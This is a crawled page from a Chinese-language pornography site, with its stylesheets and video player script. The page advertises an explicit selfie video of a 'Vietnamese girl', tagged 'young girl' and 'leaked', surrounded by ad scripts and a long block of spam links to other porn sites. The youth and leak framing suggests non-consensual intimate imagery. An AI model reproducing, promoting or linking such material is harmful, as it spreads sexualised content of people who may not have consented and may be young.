

--- FILE ---
content_type: text/html
request_url: http://15papapa.com/vids/Asian-18-Years-Old-Girl-Bedroom-Selfie.html
body_size: 2233
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>觀看 發育不錯越南妹在家自拍撩衣舔奶頭 影片 - 啪啪啪AV短片網</title>
<meta name="description" content="免費觀看 發育不錯越南妹在家自拍撩衣舔奶頭 視頻，發育不錯越南妹在家自拍撩衣舔奶頭 影片，發育不錯越南妹在家自拍撩衣舔奶頭Ａ片，啪啪啪AV短片網不用下載，不必註冊，免費讓您看到爽！" />
<meta name="keywords" content="發育不錯越南妹在家自拍撩衣舔奶頭,少女系, 亞裔, 外流, 宅女, 外流,啪啪啪視頻,啪啪啪影片,15papapa" />
<link rel="search" type="application/opensearchdescription+xml" title="15papapa" href="/rss.xml">
<link rel="canonical" href="http://15papapa.com/vids/Asian-18-Years-Old-Girl-Bedroom-Selfie.html"/>
<link rel="stylesheet" type="text/css" href="/css/css.css"/>
<link href="/css/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)"><script src="/js/zd.js" rel="nofollow"></script>
</head>
<body>
<div class="header"></div>
<div class="height30"></div>
<div class="logo"><a href="/" title="啪啪啪AV">15PaPaPa.COM</a></div>
<div class="height30"></div>
<div class="headnav">
<li><a href="/">首頁</a></li>
<li><a href="http://zh.lx.301.6av.club:83/15papapa/" target="_blank">更多視頻</a></li>
<li><a href="/new/">最新視頻</a></li>
<li><a href="/class/Homemade/">本土素人</a></li>
<li><a href="/class/Japanese/">日本AV</a></li>
<li><a href="/best/">最高視頻</a></li>
<li><a href="/class/">影片標簽</a></li>
</div>
<div class="height30"></div>
<div class="search">
<form action="/search/" style="margin: 0px; padding: 0px;">
<input type="text" name="key" class="searchtext" placeholder="  搜索視頻" value="">
<input type="submit" value="搜索" class="searchsubmit">
</form></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="video">
<div class="video-text">發育不錯越南妹在家自拍撩衣舔奶頭</div>
<div class="video-info">
<li>時長：03:27</li>
<li>瀏覽：173203</li>
</div>
<div align="center">
<script src="/vjs/11015.js"></script>
</div>
<div class="height30"></div>
<div class="video-pagination">
<ul><li><a href="/class/18-Years-Old/" target="_blank">少女系</a></li> <li><a href="/class/Asian/" target="_blank">亞裔</a></li> <li><a href="/class/Homemade/" target="_blank">外流</a></li> <li><a href="/class/Lovely/" target="_blank">宅女</a></li> <li><a href="/class/Selfie/" target="_blank">外流</a></li>
</ul></div>
<div class="height30"></div></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-2");</script></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-3");</script></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">在線av影院</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">國產在線</a> | 
<a href="http://www.69mav.com" target="_blank">六九av</a> | 
<a href="http://www.py189.com" target="_blank">永久av</a> | 
<a href="http://www.cg173.com" target="_blank">無碼中文</a> | 
<a href="http://www.av1173.com" target="_blank">精品av</a> | 
<a href="http://www.173ag.com" target="_blank">最新精品av</a>
</p>
<p>
<a href="http://www.9jaav.com" target="_blank">日韓無碼</a> | 
<a href="http://www.66papapa.com" target="_blank">觀看不卡av</a> | 
<a href="http://www.02xn.com" target="_blank">好看av</a> | 
<a href="http://www.m192.com" target="_blank">国产av影院</a> | 
<a href="http://www.18xxmm.com" target="_blank">av在線觀看</a> | 
<a href="http://www.55papapa.com" target="_blank">午夜AAA片</a> |  
<a href="http://www.51mav.com" target="_blank">精品av</a> | 
<a href="http://www.133py.com" target="_blank">歐美av</a>
</p>
<p>
<a href="http://www.13papa.com" target="_blank">無碼字幕</a> | 
<a href="http://www.vj93.com" target="_blank">av網站</a> | 
<a href="http://www.173mav.com" target="_blank">觀看不卡av</a> | 
<a href="http://www.99xxmm.com" target="_blank">精品av</a> | 
<a href="http://www.jpav91.com" target="_blank">無碼字幕</a> | 
<a href="http://www.papa25.com" target="_blank">國產在線av</a> | 
<a href="http://www.17jpav.com" target="_blank">高清日韓</a>
</p>
<p>
<a href="http://www.xxmm2.com" target="_blank">最新高清</a> | 
<a href="http://www.69xxmm.com" target="_blank">最新無碼</a> | 
<a href="http://www.xxmm15.com" target="_blank">午夜亞洲</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">免費av在線</a> | 
<a href="http://www.py273.com" target="_blank">av短片</a> | 
<a href="http://www.xxmm69.com" target="_blank">av網站</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">午夜影院</a> | 
<a href="http://www.zxxx91.com" target="_blank">免費AV影院</a> | 
<a href="http://www.jpav52.com" target="_blank">亞洲av</a> |  
<a href="http://www.xxmm91.com" target="_blank">日韓av</a> | 
<a href="http://www.xmm91.com" target="_blank">av短片</a> | 
<a href="http://www.xxmm35.com" target="_blank">在線快憣</a> | 
<a href="http://www.1733av.com" target="_blank">快速播放</a>
</p>
<br>
<p>
<a href="http://www.99jpav.com" target="_blank">無碼高清</a> | 
<a href="http://www.4jpav.com" target="_blank">免費播放av</a> | 
<a href="http://www.vj93.com" target="_blank">69av影院</a> | 
<a href="http://www.11papapa.com" target="_blank">日韓視頻</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.13jav.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://www.2papapa.com" target="_blank">看最好av</a> | 
<a href="http://www.51jpav.com" target="_blank">在線av</a> | 
<a href="http://www.5jpav.com" target="_blank">av影院</a> | 
<a href="http://www.52jpav.com" target="_blank">最新av</a> | 
<a href="http://www.3papapa.com" target="_blank">國產av影院</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費在線不卡</a> | 
<a href="http://www.py173.com" target="_blank">午夜影院</a>
</p></div>
<div class="height30"></div>
<div class="footer">
版權所有 © 2026 <a href="/">啪啪AV短片網</a><br><br>
<a href="/info/delete.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/url.htm" target="_blank">網址發布</a>
 - <a href="/info/contact.htm" rel="nofollow" target="_blank">聯繫我們</a>
<br><br>
警告：本站只限年滿18歲或以上人士觀看,未滿18歲者請勿進入!<br>
This Site Contains Adult Contents, No Entry For Less Than 18-Years-Old ! 
<br></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://15papapa.com/css/css.css
body_size: 1487
content:
body,td,th {font-family: "微軟正黑體",Arial, Helvetica, sans-serif;font-size: 14px;margin: 0px;background: #000D00;color: #FFFFFF;}

img {vertical-align: middle;border-width: 0px;}
a {color: #FFFFFF;text-decoration: none;}
a:link {color: #08845B;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #08845B;}


ul {list-style-type: none;}
H1 {text-align: center;background: #1A1A1A; margin: auto; margin-top:8px; margin-bottom:8px; padding: 8px 0px; font-size: 20px; color: #FFF; width:400px; border: solid #232323 5px; overflow: hidden; border-radius: 20px;}

.header {text-align: center;padding:8px;border-bottom: #669900 1px solid;background: #232323;color: #FFF;font-size: 12px;}

.main {background: #232323; margin: auto; padding: 10px; border: solid #08845B 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo{font:lighter 15px Impact;text-transform:uppercase;font-size:50px;text-align:center}
.logo a{color:#FFFFFF}
.logo img{width:280px;height:70px}



.headnav {text-align: center;background: #252525; margin: auto; font-size: 16px; width:550px; border: solid #232323 3px; overflow: hidden; border-radius: 20px;}
.headnav li {text-decoration: none;display: inline-block;padding: 8px 0px;}
.headnav li:hover{border-top:2px solid #669900;}
.headnav li a:link {color: #FFF;background: #1A1A1A;padding: 8px;}
.headnav li a:visited {color: #669900;}


div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 14px;border: #669900 1px solid;  color: #fff;  margin-left: 10px; width: 350px; line-height: 28px; height: 28px;padding-bottom: 3px;border-radius: 5px;background-color: #252525;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 16px;border: #669900 1px solid; font-weight: bold; width: 100px; color: #fff; position: relative; height: 33px; background-color: #252525;border-radius: 20px;}


.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}


.content { margin: auto; width: 90%;}

.thumb {float: left; margin: 0px 8px 5px; width: 220px; height:235px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 14px;line-height: 20px;max-height: 40px;display: block;margin-top: 10px;padding: 0 4px;}


.pic {position:relative;width:200px;height:150px; }
.pic img {border: #08845B 2px solid; width:200px;height:150px;background: #232323; padding: 5px; border-radius: 5px;}
.pic a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #232323;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}



ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;color: #2D2C3E;padding: 3px 8px;}
ul.navigator page {color: #FFF;}
ul.navigator li {text-decoration: none;padding: 3px 8px; display: inline-block;}
ul.navigator span {text-decoration: none;padding: 3px 8px; border: 2px solid #2D2C3E;background: #FFF;display: inline-block;border-radius: 15px;}
ul.navigator li A {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
ul.navigator li A:hover {background: #252525;}




.xtags {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.xtags ul li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #669900;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #232323;}
.xtags ul li a:visited {background: #2D2C3E;}
.xtags ul li img {width:175px; height: 215px;}




.video-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 3px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 15px; background: #232323; border: 2px solid #FFFFFF;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #000C00;}


.video {text-align: center; background: #252525 url(/images/play-bg.png) no-repeat; margin: auto; width:640px; border: solid #232323 10px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 16px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #232323; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}


.links {text-align: center;}
.links a{font-size: 12px;padding: 0 0 20px 10px;}

.footer {text-align: center;padding:20px; border-top: #669900 2px solid;background: #232323;color: #6C6C6C;font-size: 13px;}
.footer a:link{color: #6C6C6C;font-size: 13px;overflow:hidden;}
.footer a:visited {color: #6C6C6C;}

.ads {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: http://15papapa.com/css/mobile.css
body_size: 1480
content:
body,td,th {font-family: "微軟正黑體",Arial, Helvetica, sans-serif;font-size: 36px;margin: 0px;background: #000D00;color: #FFFFFF;}

img {vertical-align: middle;border-width: 0px;}
a {color: #FFFFFF;text-decoration: none;}
a:link {color: #08845B;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #08845B;}


ul {list-style-type: none;}
H1 {text-align: center;background: #1A1A1A; margin: auto; margin-top:50px; margin-bottom:50px; padding: 8px 0px; font-size: 38px; color: #FFF; width:400px; border: solid #232323 3px; overflow: hidden; border-radius: 20px;}

.header { display:none;}

.main {background: #232323; margin: auto; padding: 10px; border: solid #08845B 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo{font:lighter 15px Impact;text-transform:uppercase;font-size:88px;text-align:center}
.logo a{color:#FFFFFF}
.logo img{width:500px;height:130px}
.top{font-weight:700;font-size:58px;height:100px}

.logo img{width:80%; height:80%;}
.headnav {text-align: center;background: #252525; margin: auto; font-size: 38px; width:880px; border: solid #232323 3px; overflow: hidden; border-radius: 30px;}
.headnav li {text-decoration: none;display: inline-block;padding: 15px 0px;}
.headnav li:hover{border-top:5px solid #669900;}
.headnav li a:link {color: #FFF;background: #1A1A1A;padding: 10px;}
.headnav li a:visited {color: #669900;}

div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 38px;border: #669900 1px solid; color: #fff; margin-left: 10px; width: 500px; line-height: 50px; height: 50px;padding-bottom: 3px;border-radius: 5px;background-color: #252525;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 38px;border: #669900 1px solid; font-weight: bold; width: 200px; color: #fff; position: relative; height: 60px; background-color: #252525;border-radius: 20px;}



.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}


.content { margin: auto; width: 90%;}

.thumb {float: left;  margin: 0px 10px 5px; width: 420px; height:420px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 30px;line-height: 40px;max-height: 80px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:400px;height:320px; }
.pic img {border: #08845B 2px solid; width:380px;height:290px;background: #232323; padding: 15px; border-radius: 15px;}
.pic a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #232323;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 15px;}



ul.navigator {text-align: center;overflow: hidden; font-size: 34px;color: #2D2C3E;}
ul.navigator page {display:none;}
ul.navigator span {text-decoration: none;border: 2px solid #2D2C3E;background: #FFF;display: inline-block;border-radius: 50px;}
ul.navigator li A {text-decoration: none;border: 2px solid #2D2C3E;color: #FFF;}
ul.navigator li A:hover {background: #39274B;}





.xtags {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #252525;}
.xtags ul li a:visited {background: #2D2C3E;}
.xtags ul li img {width:370px; height: 455px;}




.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 5px;}
.video-pagination ul li a {text-decoration: none;padding: 5px 18px; background: #232323; border: 3px solid #FFFFFF;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #000C00;}




.video {text-align: center; background: #252525 url(/images/play-bg.png) no-repeat; margin: auto; width:800px; border: solid #232323 20px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 30px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #232323; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}






.links {display:none;}
.footer {text-align: center;padding:10px; border-top: #669900 2px solid;background: #232323;color: #6C6C6C;font-size: 20px;}
.footer a:link{color: #6C6C6C;font-size: 20px;overflow:hidden;}
.footer a:visited {color: #6C6C6C;}


.ads img{width:80%; height:80%;overflow: hidden;}
.zd img{width:80%; height:80%;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-d-pa-en.gotojs.xyz/10_u5N7R/vs/11015.js
body_size: 1508
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #FF6666; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");

document.writeln("<a href=\'http://zh.lx.301.6av.club:82\' target=\'_blank\'>This video from LXXLXX</a><br>");

document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/111/2021082810234649844.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202108/11015_1H52T.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=11015\'></script>");

document.writeln("</body>");
document.writeln("</html>");